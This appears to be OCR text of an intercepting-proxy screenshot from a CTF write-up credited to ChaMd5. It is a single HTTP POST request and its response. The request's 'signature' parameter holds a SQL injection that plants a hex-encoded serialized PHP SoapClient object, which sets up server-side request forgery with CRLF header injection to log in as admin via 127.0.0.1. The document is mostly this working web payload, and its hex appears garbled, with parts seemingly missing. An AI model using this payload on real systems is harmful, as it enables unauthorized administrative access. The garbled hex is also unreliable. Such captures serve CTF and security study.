 Go
Cancel
<
>
Target: http://45.76.187.90:11027
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
HTML
Render
POST /index.php?action=publish HTTP/1.1
Host: 45.76.187.90:11027
Content-Length: 752
Cache-Control: max-age=0
Origin: http://45.76.187.90:11027
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/75.0.3770.142 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3
Referer: http://45.76.187.90:11027/index.php?action=publish
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=js2ltcbm0kflpilimb7tosae03
Connection: close
signature=aaa`,0x4f3a31303a22536f6170436c69656e74223a343a7b733a333a22757269223b
733a343a2261616162223b733a383a226c6f636174696f6e223b733a33393a22687474703a2f2f3
132372e302e302e312f696e6465782e7068703f616374696f6e3d6c6f67696e223b733a31313a22
5f757365725f6167656e74223b733a3230343a226675636b6c696e650d0a436f6e74656e742d547
970653a206170706c69636174696f6e2f782d7777772d666f726d2d75726c656e636f6465640d0a
582d466f727761726465642d466f723a203132372e302e302e310d0a436f6f6b69653a205048505
6e742d4c656e6774683a2034390d0a0d0a757365726e616d653d61646d696e2670617373776f726
5f76657273696f6e223b693a313b7d)%23&mood=0
HTTP/1.1 200 OK
Date: Sat, 03 Aug 2019 12:49:42 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.11
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 69
Connection: close
Content-Type: text/html;charset=UTF-8
<script>alert('ok');self.location='index.php?action=index'; </script>
ChaMd5安全团队